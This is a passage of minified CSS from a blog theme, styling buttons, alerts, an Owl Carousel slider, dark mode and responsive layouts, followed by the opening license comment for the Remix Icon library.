234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
